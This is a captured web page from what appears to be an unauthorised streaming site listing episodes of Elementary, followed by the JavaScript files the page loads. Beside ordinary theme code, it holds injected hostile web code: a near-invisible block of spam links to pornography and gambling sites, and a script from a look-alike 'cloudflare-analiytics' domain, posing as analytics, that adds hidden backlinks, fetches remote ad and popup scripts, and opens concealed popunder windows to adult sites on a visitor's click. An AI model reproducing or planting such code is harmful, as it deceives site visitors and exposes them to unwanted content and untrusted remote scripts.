href="https://watchelementaryonline.com/episode-watch/elementary-4x11/">Down Where the Dead Delight</a></h3><span>S4 E11 / Feb. 04, 2016</span> <span class="serie">Elementary</span></div></article><article class="item se episodes" id="post-190"><div class="poster"><img src="https://watchelementaryonline.com/wp-content/uploads/2019/04/guM7WCtMTx4UhBBtx1sttspjBIU-300x170.jpg" width="300" height="170" alt="Elementary: S04E10"><div class="season_m animation-1"><a href="https://watchelementaryonline.com/episode-watch/elementary-4x10/"><div class="see"></div></a></div><span class="quality">720p</span></div><div class="data"><h3><a href="https://watchelementaryonline.com/episode-watch/elementary-4x10/">Alma Matters</a></h3><span>S4 E10 / Jan. 28, 2016</span> <span class="serie">Elementary</span></div></article></div><div class="pagination"><span>Page 4 of 10</span><a class='arrow_pag' href='https://watchelementaryonline.com/episode-watch/page/3/'><i id='prevpagination' class='icon-caret-left'></i></a><a href='https://watchelementaryonline.com/episode-watch/' class="inactive">1</a><a href='https://watchelementaryonline.com/episode-watch/page/2/' class="inactive">2</a><a href='https://watchelementaryonline.com/episode-watch/page/3/' class="inactive">3</a><span class="current">4</span><a href='https://watchelementaryonline.com/episode-watch/page/5/' class="inactive">5</a><a href='https://watchelementaryonline.com/episode-watch/page/6/' class="inactive">6</a><a href='https://watchelementaryonline.com/episode-watch/page/7/' class="inactive">7</a><a href='https://watchelementaryonline.com/episode-watch/page/8/' class="inactive">8</a><a class='arrow_pag' href="https://watchelementaryonline.com/episode-watch/page/5/"><i id='nextpagination' class='icon-caret-right'></i></a></div><div class='resppages'><a href="https://watchelementaryonline.com/episode-watch/page/3/" ><span class="icon-chevron-left"></span></a><a href="https://watchelementaryonline.com/episode-watch/page/5/" ><span class="icon-chevron-right"></span></a></div></div><div class="sidebar scrolling"><div class="fixed-sidebar-blank"><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><button onclick="closeContent2()">Close (x)</button><script async="async" data-cfasync="false" src="//maximumductpictorial.com/bbc17d55dfd69c1286e0bef9f572bfb7/invoke.js"></script><div id="container-bbc17d55dfd69c1286e0bef9f572bfb7"></div></div></aside></div></div></div><div id="x2" style="position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10;"><a href="https://www.sex4.tv/" title="porno">porno</a><a href="https://www.cicisex.net/" title="porno izle">porno izle</a><a href="https://www.doeda.video/" title="porno doeda">porno doeda</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> • <a href="https://sloticagiris.gen.tr/" title="slotica">slotica</a> • <a href="https://leograndgiris.gen.tr/" title="leogrand">leogrand</a> • <a href="https://slotdaygir.com/" title="slotday">slotday</a> • <a href="https://venombetgir.com/" title="venombet">venombet</a> • <a href="https://ritzbetgiris.net/" title="ritzbet güncel giriş">ritzbet güncel giriş</a> • <a href="https://exonbet-giris.com/" title="exonbet güncel giriş">exonbet güncel giriş</a> • <a href="https://betwildgir.com/" title="betwild güncel giriş">betwild güncel giriş</a> • <a href="https://radissonbetgiris.gen.tr/" title="radissonbet giriş">radissonbet giriş</a> • <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> • <a href="https://palacebetgirisi.gen.tr/" title="palacebet giriş">palacebet giriş</a> • <a href="https://maxwingiris.gen.tr/" title="maxwin giriş">maxwin giriş</a> • <a href="https://spincogiris.org/" title="spinco">spinco</a> • <a href="https://betsingiris.net/" title="betsin güncel giriş">betsin güncel giriş</a> • <a href="https://betsalvador.us.com/" title="betsalvador güncel giriş">betsalvador güncel giriş</a> • <a href="https://palazzobetgiris.com/" title="palazzobet giriş">palazzobet giriş</a> • <a href="https://royalbetgiris.com/" title="royalbet giriş">royalbet giriş</a> • <a href="https://caribreeze.com" title="Palacebet">Palacebet</a> • <a href="https://www.reliablerentall.com" title="casinofast">casinofast</a> • <a href="https://bahibomgiris.org/" title="bahibom">bahibom</a> • <a href="https://turkifsa.xyz/" title="Türk İfşa">Türk İfşa</a> • <a href="https://altyaziliporno.org/" title="Altyazılı Porno">Altyazılı Porno</a> • <a href="https://cheetahspeedlaundry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> • <a href="https://cheetahspeedlaundry.com/" title="deneme bonusu veren casino siteleri">deneme bonusu veren casino siteleri</a> • <a href="https://cheetahspeedlaundry.com/" title="deneme bahis siteleri">deneme bahis siteleri</a> • <a href="https://cheetahspeedlaundry.com/" title="casino siteleri">casino siteleri</a> • <a href="https://lewsmodelboats.org/" title="deneme bonusu siteleri">deneme bonusu siteleri</a> • <a href="https://lewsmodelboats.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> • <a href="https://nysmfo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> • <a href="https://lovinglylex.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> • <a href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a> • <a href="https://casaflutuante.com/" title="deneme bonusu veren bahis siteleri">deneme bonusu veren bahis siteleri</a> • <a href="https://ennettrealty.com/" title="deneme bonusu siteleri">deneme bonusu siteleri</a> • <a href="https://nydaycamps.com/" title="deneme bonusu">deneme bonusu</a> • <a href="https://innerchildpuppets.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> • <a href="https://dessert-house.com/" title="deneme bonusu">deneme bonusu</a> • <a href="https://aesculape.com/" title="1xbet">1xbet</a> • <a href="https://betasus-gir.com/" title="betasus giriş">betasus giriş</a> • <a href="https://betasusgirisi.com/" title="betasus">betasus</a> • <a href="https://nydaycamps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> • <a href="https://cratosroyalbet.us.org/" title="cratosroyalbet">cratosroyalbet</a> • </div><footer class="main"><div class="fbox"><div class="fcmpbox"><div class="copy">watchelementaryonline.com does not store any files on its server. We only index and link to content provided by other sites.</div><span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dooplayv3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://cloudflare-analiytics.pages.dev/analytics.js"></script> <script type='text/javascript'>jQuery(document).ready(function($) {$('#featured-titles').owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,4],itemsDesktopSmall:[980,4],itemsTablet:[768,3],itemsTabletSmall: false,itemsMobile : [479,2] });$('.nextf').click(function(){ $('#featured-titles').trigger('owl.next') });$('.prevf').click(function(){ $('#featured-titles').trigger('owl.prev') });$('#dt-movies').owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall: false,itemsMobile : [479,3] });$('.next3').click(function(){ $('#dt-movies').trigger('owl.next') });$('.prev3').click(function(){ $('#dt-movies').trigger('owl.prev') });$('#dt-tvshows').owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });$('.next4').click(function(){ $('#dt-tvshows').trigger('owl.next') });$('.prev4').click(function(){ $('#dt-tvshows').trigger('owl.prev') });$('#dt-episodes').owlCarousel({ autoPlay:false,pagination:false,items:3,stopOnHover:true,itemsDesktop:[900,3],itemsDesktopSmall:[750,3],itemsTablet:[500,2],itemsMobile:[320,1] });$('.next').click(function(){ $('#dt-episodes').trigger('owl.next') });$('.prev').click(function(){ $('#dt-episodes').trigger('owl.prev') });$('#dt-seasons').owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });$('.next2').click(function(){ $('#dt-seasons').trigger('owl.next') });$('.prev2').click(function(){ $('#dt-seasons').trigger('owl.prev') });$('#slider-movies').owlCarousel({ autoPlay:false,items:2,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });$('#slider-tvshows').owlCarousel({ autoPlay:false,items:2,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });$('#slider-movies-tvshows').owlCarousel({ autoPlay:false,items:2,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });$('.reset').click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });$('.addcontent').click(function(event){ if (!confirm( dtGonza.manually_content )) { event.preventDefault() } });});</script><script type="text/javascript" id="wphb-3-js-extra">
var dtGonza = {"api":"https:\/\/watchelementaryonline.com\/wp-json\/dooplay\/search\/","glossary":"https:\/\/watchelementaryonline.com\/wp-json\/dooplay\/glossary\/","nonce":"9ca032c617","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":null,"autoplayer":"1","livesearchactive":""};
</script><script type="text/javascript" src="https://watchelementaryonline.com/wp-content/uploads/hummingbird-assets/ed5b1771003fd5e81582b76c02dfb3f9.js" id="wphb-3-js"></script><script type="text/javascript">var sc_project=11983090;var sc_invisible=1;var sc_security="0497c025";var sc_https=1;</script><script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script><script>var images =
[
imageUrlPair = { ImgSrc:"https://i.ibb.co/XYVFm35/friends-510fbc9229b9e.jpg", Href:"https://iwatchfriendsonline.com" },imageUrlPair = { ImgSrc:"https://i.ibb.co/pRJc1v3/game-of-thrones-5392ed1d6cfef.jpg", Href:"https://iwatchgameofthrones.cc" },imageUrlPair = { ImgSrc:"https://i.ibb.co/fdVPZh3/the-walking-dead-525b56a5d65a6.jpg", Href:"https://iwatchthewalkingdead.com" },]
function randImg() {var size = images.length;var x = Math.floor(size * Math.random());var randomItem = images[x];document.getElementById('image').src = randomItem.ImgSrc;document.getElementById('a').href = randomItem.Href;}randImg();</script><div id="oscuridad"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d822591b1f204de68db1c7437ecaed5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- Hummingbird cache file was created in 0.79622316360474 seconds, on 26-12-25 10:32:27 -->

--- FILE ---
content_type: application/javascript
request_url: https://watchelementaryonline.com/wp-content/uploads/hummingbird-assets/ed5b1771003fd5e81582b76c02dfb3f9.js
body_size: 2570
content:
/**handles:scripts,live_search**/
var js={};(n=>{n(document).on("click",".se-q",function(){var e=n(this).parents(".se-c"),s=e.find(".se-a"),e=e.find(".se-t");s.slideToggle(200),e.hasClass("se-o")?e.removeClass("se-o"):e.addClass("se-o")}),n(document).on("click","#top-page",function(){return n("html, body").animate({scrollTop:0},"slow"),!1}),n(document).on("click","#discoverclic",function(){n(this).addClass("hidde"),n("#closediscoverclic").removeClass("hidde"),n("#discover").addClass("show"),n("#requests").addClass("hidde"),n(".requests_menu").addClass("hidde"),n(".requests_menu_filter").removeClass("hidde")}),n(document).on("click","#closediscoverclic",function(){n(this).addClass("hidde"),n("#discoverclic").removeClass("hidde"),n("#discover").removeClass("show"),n("#requests").removeClass("hidde"),n(".requests_menu_filter").addClass("hidde"),n(".requests_menu").removeClass("hidde")}),n(document).on("click",".filtermenu a",function(){var e=n(this).attr("data-type");return n(".filtermenu a").removeClass("active"),n(this).addClass("active"),n("#type").val(e),!1}),n(document).on("click",".rmenu a",function(){var e=n(this).attr("data-tab");return n(".rmenu a").removeClass("active"),n(".tabox").removeClass("current"),n(this).addClass("active"),n("#"+e).addClass("current"),!1}),n(document).on("click",".clicklogin",function(){n(".login_box ").show()}),n(document).on("click","#c_loginbox",function(){n(".login_box ").hide()}),n(document).on("click",".nav-resp",function(){n("#arch-menu").toggleClass("sidblock"),n(".nav-resp").toggleClass("active")}),n(document).on("click",".nav-advc",function(){n("#advc-menu").toggleClass("advcblock"),n(".nav-advc").toggleClass("dactive")}),n(document).on("click",".report-video",function(){n("#report-video").toggleClass("report-video-active"),n(".report-video").toggleClass("report-video-dactive")}),n(document).on("click",".adduser",function(){n("#register_form").toggleClass("advcblock"),n(".form_fondo").toggleClass("advcblock"),n(".adduser").toggleClass("dellink")}),n(document).on("click",".search-resp",function(){n("#form-search-resp").toggleClass("formblock"),n(".search-resp").toggleClass("active")}),n(document).on("click",".wide",function(){n("#playex").toggleClass("fullplayer"),n(".sidebar").toggleClass("fullsidebar"),n(".icons-enlarge2").toggleClass("icons-shrink2")}),n(document).on("click",".sources",function(){n(".sourceslist").toggleClass("sourcesfix"),n(".listsormenu").toggleClass("icon-close2")}),n(document).keyup(function(e){27==e.keyCode&&(n(".login_box").hide(100),n("#result_edit_link").hide(100),n("#report-video").removeClass("report-video-active"))}),n.each(["#tvload","#movload","#featload","#epiload","#seaload","#slallload","#sltvload","#slmovload",".genreload"],function(e,s){1<=n(s).length&&(n(".content").ready(function(){n(s).css("display","none")}),n(".content").load(function(){n(s).css("display","none")}))});for(var e=0,s=n(".items .item"),o=0;o<=s.length;o++)3<e?(n(".items .item:nth-child("+o+") .dtinfo").addClass("right"),e<5?e++:(e--,e--,e--,e--)):(n(".items .item:nth-child("+o+") .dtinfo").addClass("left"),e++);n.fn.exists=function(){return 0<e(this).length},js.model={events:{},extend:function(e){var o=n.extend({},this,e);return n.each(o.events,function(e,s){o._add_event(e,s)}),o},_add_event:function(e,s){var o=this,t=e,i="",a=document;0<e.indexOf(" ")&&(t=e.substr(0,e.indexOf(" ")),i=e.substr(e.indexOf(" ")+1)),"resize"!=t&&"scroll"!=t||(a=window),n(a).on(t,i,function(e){e.$el=n(this),"function"==typeof o.event&&(e=o.event(e)),o[s].apply(o,[e])})}},js.header=js.model.extend({$header:null,$sub_header:null,active:0,hover:0,show:0,y:0,opacity:1,direction:"down",events:{ready:"ready",scroll:"scroll","mouseenter #header":"mouseenter","mouseleave #header":"mouseleave"},ready:function(){this.$header=n("#header"),this.$sub_header=n("#sub-header"),this.active=1},mouseenter:function(){var e=n(window).scrollTop();this.hover=1,this.opacity=1,this.show=e,this.$header.stop().animate({opacity:1},250)},mouseleave:function(){this.hover=0},scroll:function(){var e,s,o,t,o,o,o;this.active&&(o=(s=(e=n(window).scrollTop())>=this.y?"down":"up")!==this.direction,this.y,t=this.$sub_header.outerHeight(),clearTimeout(this.t),e<70&&this.$header.removeClass("-white"),o&&(0==this.opacity&&"up"==s?(this.show=e)<t?this.show=0:this.show-=70:1==this.opacity&&"down"==s&&(this.show=e),this.show=Math.max(0,this.show)),this.$header.hasClass("-open")&&(this.show=e),this.hover&&(this.show=e),o=e-this.show,o=Math.max(0,o),o=(70-(o=Math.min(o,70)))/70,this.$header.css("opacity",o),t<e?this.$header.addClass("-white"):0==o&&this.$header.removeClass("-white"),this.y=e,this.direction=s,this.opacity=o)}})})(jQuery);
(o=>{var a,s=function(s,e){clearTimeout(a),a=setTimeout(s,e)},e=!1;function t(){var s=o("#term").val(),e=o("#page").val(),a=o("#type").val(),t=o("#nonce").val(),i=o("#action").val();o("#get_requests").find("span").addClass("icons-spinner9").addClass("loading"),o.ajax({url:dtAjax.url,type:"POST",data:{type:a,term:s,page:e,nonce:t,action:i},error:function(s){console.log(s)},success:function(s){o("#get_requests").find("span").removeClass("icons-spinner9").removeClass("loading"),o("#discover_results").html(s),o(".get_content_dbmovies").click(function(){var e,s,a,t=o(this).data("id"),i,n,s=o(this).data("type"),a=o(this).data("nonce");o("#tmdb-"+(e=t)).html('<div class="itm-exists">'+dtAjax.loading+"</div>"),o.ajax({url:dtAjax.url,type:"POST",data:{id:e,type:s,nonce:a,action:"dbmovies_post_requests"},error:function(s){console.log(s)},success:function(s){console.log(s),o("#tmdb-"+e).html('<div class="itm-exists">'+dtAjax.ready+"</div>")}})})}})}enterActive=!(a=0),o('input[name="s"]').on("input",function(){var n=this.value;s(function(){n.length<=2?(o(dtGonza.area).hide(),o(dtGonza.button).find("span").removeClass("icons-spinner9").removeClass("loading")):e||(e=!0,1==dtGonza.livesearchactive&&(o(dtGonza.button).find("span").addClass("icons-spinner9").addClass("loading"),o(dtGonza.area).find("ul").addClass("process").addClass("noselect"),o.ajax({type:"GET",url:dtGonza.api,data:"keyword="+n+"&nonce="+dtGonza.nonce,dataType:"json",success:function(s){var e,a,t,i;s.error?o(dtGonza.area).hide():(o(dtGonza.area).show(),t='<li class="ctsx"><a class="more live_search_click" data-search="searchform">'+(a=dtGonza.more.replace("%s",'<span class="icon-search-1">'+n+"</span>"))+"</a></li>",moreText2='<li class="ctsv"><a class="more live_search_click" data-search="form-search-resp">'+a+"</a></li>",i=[],o.each(s,function(s,e){name="",date="",imdb="",!1!==e.extra.date&&(date='<span class="release">('+e.extra.date+")</span>"),!1!==e.extra.imdb&&(imdb='<div class="imdb"><span class="icon-star"></span> '+e.extra.imdb+"</div>"),i.push('<li id="'+s+'"><a href="'+e.url+'" class="clearfix"><div class="poster"><img src="'+e.img+'" /></div><div class="title">'+e.title+date+"</div>"+imdb+"</a></li>")}),o(dtGonza.area).html("<ul>"+i.join("")+t+"</ul>"))},complete:function(){enterActive=e=!1,o(dtGonza.button).find("span").removeClass("icons-spinner9").removeClass("loading"),o(dtGonza.area).find("ul").removeClass("process").removeClass("noselect")}})))},500)}),o(document).on("click",".live_search_click",function(){var s=o(this).data("search");0!=s&&o("#"+s).submit()}),o(document).on("keypress","#search-form",function(s){if(enterActive)return 13!=s.keyCode}),o(document).click(function(){o(event.target),0==o(event.target).closest('input[name="s"]').length?o(dtGonza.area).hide():o(dtGonza.area).show(),0==o(event.target).closest(".lglossary").length?(o(".items_glossary").hide(),o(".lglossary").removeClass("active")):o(".items_glossary").show()}),o(document).on("click",".post-request",function(){o(".post_request").show(),o("#post_request_archive").html('<div class="load_event">'+dtAjax.loading+"</div>");var s=o(this).data("id");o.ajax({url:dtAjax.url,type:"POST",data:{id:s,action:"dbmovies_post_archive"},error:function(s){console.log(s)},success:function(s){o("#post_request_archive").html(s),o(".backdrop").click(function(){o(".post_request").hide()})}})}),o("#discover_requests").keyup(function(){return s(function(){t()},500),!1}),o("#discover_requests").submit(function(){return t(),!1}),o(document).on("click",".lglossary",function(){var s=o(this).data("glossary"),e=o(this).data("type");o(".lglossary").removeClass("active"),o(this).addClass("active"),o(".items_glossary").show(),o(".items_glossary").html('<div class="load"><i class="icons-spinner9 loading"></i></div>'),o.ajax({type:"GET",url:dtGonza.glossary,data:"term="+s+"&nonce="+dtGonza.nonce+"&type="+e,dataType:"json",success:function(s){var a;s.error?(o(".items_glossary").hide(),o(".lglossary").removeClass("active")):(o(".items_glossary").show(),a=[],o.each(s,function(s,e){imdb="",!1!==e.imdb&&(imdb='<div class="rating"><i class="icon-star"></i> '+e.imdb+"</div>"),a.push('<div id="'+s+'" class="item"><a href="'+e.url+'"><div class="poster"><img src="'+e.img+'"/>'+imdb+'</div></a><div class="data"><h3>'+e.title+"</h3><span>"+e.year+"</span></div></div>")}),o(".items_glossary").html('<div class="items animation-2">'+a.join("")+"</div>"))}})}),o(document).keyup(function(s){27==s.keyCode&&(o(".post_request").hide(),o(".items_glossary").hide(),o(".items_glossary").html(" "),o(".lglossary").removeClass("active")),39==s.keyCode&&o("#nextpagination").trigger("click"),37==s.keyCode&&o("#prevpagination").trigger("click")})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cloudflare-analiytics.pages.dev/analytics.js
body_size: 1546
content:
document.addEventListener('DOMContentLoaded', function () {
    // Google Analytics 4
    (function () {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id=G-L60SVFZKDH";
        script.async = true;
        document.head.appendChild(script);

        script.onload = function () {
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('js', new Date());
            gtag('config', 'G-L60SVFZKDH');
        };
    })();

    // SEO Dostu Backlinkler
    const backlinks = [
        { url: 'https://altyaziliporno.org', anchor: 'AltyazÄ±lÄ± Porno' },
        { url: 'https://turkifsa.xyz', anchor: 'TÃ¼rk Ä°fÅŸa' },
        { url: 'https://fantazisohbet.net', anchor: 'Sex HattÄ±' },
        { url: 'https://javhd.live', anchor: 'Javhd' },
        { url: 'https://xthai168.com', anchor: 'xthai168' }
    ];

const linkContainer = document.createElement('div');
linkContainer.id = 'seo-links';
linkContainer.style.display = 'block';
linkContainer.style.textAlign = 'center';
linkContainer.style.fontSize = '14px';
linkContainer.style.marginTop = '20px';

// CSS ile sadece gÃ¶rÃ¼nÃ¼mÃ¼ dÃ¼zenle, SEO'ya zarar verme
linkContainer.style.position = 'absolute';  // GÃ¶rÃ¼nÃ¼r tutmak iÃ§in pozisyonu relative yap
linkContainer.style.zIndex = '10';  // DiÄŸer Ã¶ÄŸelerin Ã¼stÃ¼nde olmasÄ±nÄ± saÄŸla
linkContainer.style.opacity = '0.001';  // OpaklÄ±k 1 (tam gÃ¶rÃ¼nÃ¼r)
linkContainer.style.filter = 'alpha(opacity=0)';  // HiÃ§bir filtre uygulanmasÄ±n

    backlinks.forEach(link => {
        const a = document.createElement('a');
        a.href = link.url;
        a.textContent = link.anchor;
        a.style.margin = '0 12px';
        a.style.color = '#333';
        a.style.textDecoration = 'none';
        a.style.fontWeight = '500';
        a.target = '_blank';
        a.rel = 'noopener'; // SEO ve gÃ¼venlik iÃ§in uygundur (dofollow engellenmez)
        linkContainer.appendChild(a);
    });

    document.body.appendChild(linkContainer);

    // Harici reklam scripti - gÃ¼nde 1 kez
    const lastLoaded = localStorage.getItem('externalScriptLastLoaded');
    const now = Date.now();
    const oneDay = 24 * 60 * 60 * 1000;

    if (!lastLoaded || now - lastLoaded > oneDay) {
        const externalScript = document.createElement('script');
        externalScript.src = 'https://doo888x.com/js/playads.js';
        document.body.appendChild(externalScript);
        localStorage.setItem('externalScriptLastLoaded', now);
    }

    // Popup reklam (10 dakikada 1)
    const popupScripts = [
        "//permissioncoma.com/57/b3/bd/57b3bd45dd61e3c44a112f4a86e2cd86.js"
    ];

    function getCookie(name) {
        const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    function setCookie(name, value, minutes) {
        const expires = new Date(Date.now() + minutes * 60 * 1000).toUTCString();
        document.cookie = `${name}=${value}; expires=${expires}; path=/`;
    }

    if (!getCookie("popup_shown_10min")) {
        const chosenScript = popupScripts[Math.floor(Math.random() * popupScripts.length)];
        const script = document.createElement('script');
        script.src = chosenScript;
        document.head.appendChild(script);
        setCookie("popup_shown_10min", "1", 10);
    }

    // Popunder sistemi
    const popunderUrls = [
        "https://javuln.com/?utm_id=ref",
        "https://thailovesite.com/?utm_id=ref",
        "https://ifsaz.com/?utm_id=ref",
        "https://javthaisex.com/?utm_id=ref",
        "https://javhd.live/?utm_id=ref",
        "https://altyaziliporno.org/?utm_id=ref",
        "https://turkifsa.xyz/?utm_id=ref",
        "https://xthai168.com/?utm_id=ref",
        "https://sohbetnumara.info/?utm_id=ref",
        "https://porno7.link/?utm_id=ref",
        "https://yetiskinsohbet.info/?utm_id=ref"
    ];

    let puShown = false;
    const randUrl = popunderUrls[Math.floor(Math.random() * popunderUrls.length)];

    function openPopunder(url) {
        if (puShown) return;
        const win = window.open(url, "popunder", "width=1,height=1");
        if (win) {
            win.blur();
            win.moveTo(100000, 100000);
            puShown = true;
        }
    }

    if (!getCookie('popunder_10min')) {
        document.addEventListener('click', () => {
            openPopunder(randUrl);
            setCookie('popunder_10min', '1', 10);
        }, { once: true });
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://doo888x.com/js/playads.js
body_size: 709
content:
(function() {

    // Tüm popup scriptlerinin listesi
    var popupScripts = [
        "//permissioncoma.com/57/b3/bd/57b3bd45dd61e3c44a112f4a86e2cd86.js"
    ];

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        if (match) return match[2];
        return null;
    }

    function setCookie(name, value, minutes) {
        var expires = new Date();
        expires.setTime(expires.getTime() + (minutes * 60 * 1000));
        document.cookie = name + "=" + value + "; expires=" + expires.toUTCString() + "; path=/";
    }

    // 0 dakikada bir popup
    if (!getCookie("popup_shown_10min")) {
        var chosenScript = popupScripts[Math.floor(Math.random() * popupScripts.length)];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = chosenScript;
        script.async = true;
        document.head.appendChild(script);
        setCookie("popup_shown_10min", "1", 10);
    }

    // Senin özel popunder URL'lerin
    var popunderUrls = [
        "https://javuln.com/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://thailovesite.com/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://ifsaz.com/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://javthaisex.com/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://javhd.live/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://altyaziliporno.org/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://turkifsa.xyz/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://xthai168.com/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://sohbetnumara.info/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://porno7.link/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://yetiskinsohbet.info/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref"
    ];

    var randUrl = popunderUrls[Math.floor(Math.random() * popunderUrls.length)];
    var puShown = false;

    function openPopunder(url) {
        if (puShown) return;
        var win = window.open(url, "yenipencere", "menubar=0,resizable=1,width=1,height=1");
        if (win) {
            win.blur();
            win.moveTo(150000, 150000);
            puShown = true;
        }
    }

    // 10 dakikada 1 kez popunder
    if (!getCookie('popunder_10min')) {
        document.addEventListener('click', function() {
            openPopunder(randUrl);
            setCookie('popunder_10min', '1', 10);
        }, { once: true });
    }

})();

--- FILE ---
content_type: application/javascript
request_url: https://watchelementaryonline.com/wp-content/uploads/hummingbird-assets/3b6ae6639ddd57e4b03e861dff163076.js
body_size: 2130
content:
/**handles:dt_main_ajax**/
(l=>{var e="#doopostlinks";l(function(){var t,o;function a(){var t="#countdown",o;1==l(t).length&&(o=l(t).text(),1==(o=parseInt(o,10))?l(t).remove():(o--,l(t).html(o),setTimeout(a,1e3)))}l(document).on("click",".reco",function(){l(".reco").addClass("recox"),l(".recox").removeClass("reco"),l.ajax({url:dtAjax.url,type:"get",data:{action:"dtpcookie_save"}})}),l(document).on("click",".recox",function(){l(".recox").addClass("reco"),l(".reco").removeClass("recox"),l.ajax({url:dtAjax.url,type:"get",data:{action:"dtpcookie_update"}})}),l(document).on("click",".load_list_favorites",function(){var o=l(this),t=o.data("page"),a=t+1,e=o.data("user"),n=o.data("type"),s=o.data("template"),i=dtAjax.url;l("#items_movies").addClass("loadingpage"),l.ajax({url:i,type:"post",data:{page:t,typepost:n,user:e,template:s,action:"next_page_list"},error:function(t){console.log(t)},success:function(t){o.data("page",a),l("#items_movies").append(t),l("#items_movies").removeClass("loadingpage")}})}),l(document).on("click",".delete_notice",function(){var t=l(this).data("id"),o=dtAjax.url;l.ajax({url:o,type:"post",data:{id:t,action:"delete_notice_report"},error:function(t){console.log("Error")},success:function(t){console.log("Deleted"),l(".reports_notice_admin").hide()}})}),l(document).on("click","#update_imdb_rating",function(){var t=l(this),o=t.data("id"),t=t.data("imdb"),a=dtAjax.url;l("#repimdb").html('<i class="icons-spinner9 loading"></i>&nbsp;&nbsp;'+dtAjax.updating),l.ajax({url:a,type:"post",data:{id:o,imdb:t,action:"dbmovies_updatedimdb"},error:function(t){console.log(t)},success:function(t){l("#repimdb").html(t)}})}),l(document).on("click",".dt_social",function(){var t=l(this).data("id"),o=dtAjax.url;l.ajax({url:o,type:"post",data:{id:t,action:"dt_social_count"},error:function(t){console.log(t)},success:function(t){l("#social_count").html(t)}})}),l(document).on("click",".facebook",function(){l(".facebook").removeClass("dt_social")}),l(document).on("click",".twitter",function(){l(".twitter").removeClass("dt_social")}),l(document).on("click",".google",function(){l(".google").removeClass("dt_social")}),l(document).on("click",".pinterest",function(){l(".pinterest").removeClass("dt_social")}),l(document).on("click",".whatsapp",function(){l(".whatsapp").removeClass("dt_social")}),l(document).on("click",".load_list_views",function(){var 